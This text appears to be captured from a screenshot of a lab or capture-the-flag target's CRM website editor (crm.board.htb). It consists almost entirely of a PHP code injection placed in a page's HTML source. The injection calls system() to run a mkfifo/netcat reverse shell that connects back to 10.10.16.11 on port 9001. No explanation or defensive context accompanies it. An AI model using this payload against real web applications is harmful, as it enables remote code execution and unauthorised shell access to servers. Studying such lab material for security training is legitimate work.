 crm.board.htb/website/index.php
Home Tools Websites
Saved
Website: test
Page: [page 008] te - ...
Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content -->
2 <section id="mysection1" contenteditable="true">
3 <?PHP echo system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
4 10.10.16.11 9001 >/tmp/f");?>
5 </section>
6